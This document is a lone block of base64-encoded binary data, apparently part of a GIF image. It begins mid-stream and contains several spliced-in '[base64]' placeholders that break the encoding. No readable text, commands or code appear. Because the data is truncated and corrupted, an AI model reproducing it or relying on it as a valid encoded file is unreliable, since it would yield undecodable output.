kGXdeAFSoityZ5/IUkLvtYZodhTs2w9OaDUB9hz/CZ7da7dU2R7jK11/+ZeC8qboWTg0lTuMYiCROHCVW4rxuDuglQ5+GThHpq6AOKh4YQQnsQL1MKIQl6qIebOzxi3IFzMBkwUwyRWPto08kyaVyalKJEVIsx4kh1VG52M+ZhhMcH1r8w/FZSW+CDPXQUTM0DXMZQ6vKYSepRjZsAQ/gRV+EQWlkgzFcAAP4gAbcQuuxVHSS4Yyo4M6CZnYeA9DuxuyZQCxC1lGIUv9qoIaWtqVqqNkErQo8+hNOHq54+BvWWu+YdhW5kusC3ifjgVUj+ge7/idiXh6ByivnJQPoqa++kkj7WiahNkFI5m3e/sy1YdjKiWZM9A7E0qTE2mTGJhXiOm7FQi5sNi4oFYWLCR8PqhmVKAejgMlRuhHIykAvCKM6eoUMMCPymu4AgAEg7MU1ziWmNOUAwMYSFEIhcCUMjKPOpkDZYWeTFqtlCO/QJlXS4jCWJlSVNm9C9YRmoQ3PBdT1EnERZ0e5ai18bG+g4edBEtpY8dczAWjZ7hDaOlo07Gm9gp4msm+gym0T4MEDBOxm0i80QBg0MOq+1I5UQOxmNUc9iln/TzEr/vVUxcKxeDVuT6FZvSGV/0Suiwlh8yBjqmLuIK+FMEJPS5xFT5BuXDZDGngACvTCpfSf1YCBpkDADWTALdTs9wlKtlEn2S3psNYGAilQA/FOu9Gfu4kXT4lR0yYwmF3KXIJSlXJRGH2HthrxLu9lOICrEmuv1hZT934tnIYvf55VMkPkBaYt5ljkgbbt+rIvEUzmoG4BHpzBESxBwAbsz2imqAVrC7JiTPRxd/HUiB1PDjoJdI2qcqzbKiMt0t5xArOZZn1ZH2fW2h1hmPjE8V2Jl2SusA1tHX1WS1wEBBAMO7BDleIdOzQDHkgDNlQy/50uGGQNA+CACnuh/1eaIb6U3dmN5c/qxks4Tf80I/1F101G1kpv6tPyX2n8Q/+92SoVxx/[base64]/XAQDzAJnpPdFoPc/TAB89/Wj+IRYlLWWnJN9b4kcrUVSmgxBqcbykJk5DwA7HIUhx9EQlkWO2cRwLFRyWcZxdYHXHJdMMUAoDG3UZAMpgIw1RI1kqwZk66FTUkAHZAB4ix0Mp2FoirSxkrMiZIMfU1CKHY/0AgW1ugq9iZFMR26ocoesaMM30LZtE7me9Q0w7/S4LjESB9qxfK1gBnfkSbkyu+vlVeIVJDX6pm8S0EMXty0xkMhTZ/cSIIFmcjOEQVgHiB3sJezCquP/[base64]/3oAQreTtAG1q4g114WOT3fePBP/P5bvR1n3eJHAX6Xg/6bhqllVRwf+PRUmbDYjfDQoUW9TxXZrlbEJLAP4dCF4SF/[base64]/zeVcoh6ny9z4b8hyBTPMlJW/2AqTQhAX7lJQU+uaabHQ9RR61kU9M+G1cRAKJxcZwxWYEAGaI/CxwOj+sW6lT9Gk0pRMwAJN6dsyPigyYdDzSXhbh/MA0A0wrR5XOMv8C5/EdR6t3eFAtDV7SM78w6fTSi2v2CjNXGdN9vAdYGTMU11C0SMsN9Ze1eL0BgP0PxEK2a/srnEEVSJwVvMIrdMgMsP3bvz00yD3dy8K3oWO8J1d6lzVAUAhF4R/[base64]/ZW2RtVkm95hzZ8+fQYcWPZp0adOnUadWvZo16HAHwTGMPXv2P3DhwN3WjRu3uNviwokDLpy4uHHiyo1TvnyclT9WDBhwPkfdD+s/pGB/9SPWq+5VYkHS9MPAKwBazpxBgkQZe2hIfPh48wbOjRuAAkygoJACBGn//jOpF5P+6eUfkg4EECGFFHKMowX/2cihjSJs0D+QOhKpp54w9Cinu2BaQa4LPjxpJ4wuwkgaExosqAukikKKgaBC6UKgpSIyIZRQpAqAKkAwCeA+N94AJJReSOFqsX+6UkQsY8AgBQKj9KPAE7hWOJAnD0siScC8YNJLr2ZIKZMhwQADjJQs/wlbTKw3CevMkYM2I+2b1vDMU889+ezTzz9V2822QWHDbdDceNvttt5+Cye44soR7rjkmHPOCivUyVQd6qozYI7srvOuu+5+AEaTOX54JQoA0mNPGR6QgEY++u6TSr9/[base64]/8zpW4O6q7DTgopYhkVvFcg+eFUoqPQglUflHl1VjiADICBOiAwwYkV/OIVJro+atEhhyD6OmyJGkqRWLDBtnBFkQZmuyMAu0z4JZZuOtjarjHqCSEKGDjKgX8YYODFG8mNiCe+//[base64]/ryAQ6I8Br6U/sTWrYCHxCEJ0opMuvUREN2ER3lDEkQsY8B81klFUHBAAGhXugCaAAP8Upy78PK5WVJFK4Po2kF7QK1+zMwY72BGXauFNdG3ryUvCNCYn7GpNpIBYWIzxldjV60m1ywbnFOGkZgCPilW04hWxaJpEDY82xUuU8sAxHJgV53nPU4c4/hG9m2GqOn+o3vV+gKoF9GwEVbCjHaNQBUi8go8R8GMklHYGEWghfg25gF+aMSCz4WEoRZnA/hhyK4IY5CCM/Acjd9TBHW0ygAjszycTaLjRZcgEoVuRgIBILQ5hBEURWdFP+OatAAAOcOFiCgIv0pOgSI2X/yr0EbviFzihNKVqDYuiMfSliBUYiJUkyJZFCOYlEOkldWtagTWN2Dp7WexJ+jpLNrzikkE0iH9ZNOc50ZlO1ijqNYISnqLeubIvLoo3YywOcdAhjnyiox3T05QVyBPQP/[base64]/rXfF619c4Rjd8nadt+sqyeebGN2IcjjjcoU/h5POM6nhHP28Wneq9MTs/+5l3wlfHPG62CgDwox+TwAZJEGELF4WrJfGAB2ztJH8I7GBRNEoUbxElcICbkVBe679LcjKAO0opTE/o2lDalFj/ARDCUDITuXDII63s11JgKLW/yXZcohzJCY/iVHUpTmrpEua49sMTaq5Aiq39aCuZRZcg3mSIK2jYNZUbF7Sq9YZPBCdW/wPDwPkvk+XM638BHOCTGUp4B+HNP9q5xdrABrDsFKxukodYCd/zjOVAhzouHFkD/OAPOrPszyBRhRHUsY4RiMKJQXBiLUSADUSA6Gj/0dCELWzBGta46NYUacAd1dYS/4Dfj4EMv1lEoir/[base64]/nHVfGuvLxL/2n90kjKOKqy4aCpkQOVREQuuWBIeuKEgjAVhlApSnUFvdRdEjVdTW7yUQZSNvFeDV/KlMZMSRiRNYNkQ+tt73sRHReNz4QmT8xhIgE3adpekiGWDIVKMc1pla+c5ZzZa4EdrGC+IiQ3pobn8SA8YVYjdlI2a844nsPGThnAsrwesbBN/FmlR+ABkTC2EVRb2l7MuAlNwAMRItHtN3QCAG/INhyyze1vX/sG3ab2Y76NEHKv/cdEVvLbmSxydZ8ryjHFVkc+1IurWXBDJpGGvpcyFKIkZZjhRZg0LiCNofQohW+WF1SOgpA7HxJgOdzgJ0GJwK+OZNCHbC/AAJZoN//hKxvsWAFcAweIGc2VlrjFwyMhGVdKtpz2tdf0bTyde8fMU8GBVRnxvlhY5uEzUjWzwjjs8E/qEV3XV0jG85MRgdAmgxhssL71JSFaFxOB+6m1OhGMEAEbnGH8Z+D6qsYudquU/[base64]/YBSu4AqtEBJGYcS28HyuYASi77OIgenSx4/s6AfMrwr+QQ3VcOz+QWnkb/64jdrcr9vELg59zDHwL//yUP/2T8geBxDFDcnOjQMLEOBkYIawJohwRd884QFrBLwo8CQY5gEDR2q2q+AGcKMkT7ymhSZUoRkeMPAiLn9YZJqG6GoMjePCQl9gUC5kkH8eh7b0y7ZoCc3oztIQ7lyCsBd9EYteIxgRYq/+6nhwjmWKRwmDL4wOq3kiZdZmLXqs4B8MwA7sIDouJWcwZcOIjuik4BW+cVT4CLOq4AzuaA0V6h864SDa0OzC7trWL+3o7/0QQh7r0TPiL/708A9/jP8C//[base64]/2FVDkIL4tD9sI3aqs0O6Q8e7VAf3dEx5lHbwu0uya3/fmQvkWwW/kFqJs1HBDLdOLCj9M692OtzZOARJYTzPM/QSkmW0OXMhAK3CughKLEZOs4J/My3cAmsKA5ECg3RoiiHYDEW88HPL2npFmmSJs8FzXARzQBHt3iyNm3TT4iRnUatGImSeI4xsGyjGYcvUiJFHBprOaIwCi9FOiQrOn7mKqVgK0fgHxBKVVKMDcPSLM2yHe3RHn3s28pu7MKzLeXvPuaSLjlDH/2wH9nOL98FIAHSEhhg0paMEJeM0sqldeICVy6IIx5RNEHvP3gEXbwFgCLwIJaCWDITFJvhhARCJEETYVCxI6Moiprh4f4hDOzPLt1zPmcpJmlx9YhCJldPJstpRwICADs=